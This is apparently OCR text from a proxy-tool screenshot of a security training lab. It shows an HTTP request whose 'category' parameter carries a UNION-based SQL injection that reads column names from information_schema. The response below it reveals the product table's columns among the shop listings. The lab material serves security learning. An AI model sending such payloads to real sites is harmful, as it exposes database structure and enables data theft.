 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=
Lifestyle'%20union%20select%201%2c%20column_name%2c%202%20from%20information_schem
a.columns%20where%20table_name%3d'products'-- HTTP/2
2 Host: 0abd00f303856de28047dac300ee0086.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Search
0 highlights
Done
Lifestyle' union select 1, column_name, 2 from
information_schema.columns where
table_name='products'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle
Toys & Games
id $0.02 View details
image $0.02 View details
Safety First $78.65 View details
released $0.02 View details
rating $0.02 View details
description $0.02 View details
price $0.02 View details
Inflatable Holiday Home $85.37 View details